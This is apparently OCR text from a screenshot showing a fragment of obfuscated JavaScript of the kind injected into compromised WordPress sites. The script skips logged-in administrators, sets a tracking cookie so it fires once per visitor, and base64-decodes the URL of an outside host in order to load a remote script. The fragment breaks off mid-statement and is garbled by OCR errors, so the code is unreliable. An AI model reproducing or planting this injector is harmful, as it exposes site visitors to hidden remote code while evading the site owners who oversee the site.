
(function()
{try{if(document.getElementById&&document.getElementByI
d(‘wpadminbar’))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).indexOf(‘http2_session
_id=’)!==-1)return;function systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno
pqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h2,h3,h4,dec=”,i=0;inp
ut=input.replace(/[^A-Za-z0-9+/=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.char
At(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(inp
ut.charAt(i++));o1=(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=Strin
g.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3
);}return dec;}var
u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy
5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);document.c
ookie='http2_session_id=1; expires='+d.toUTCString()+';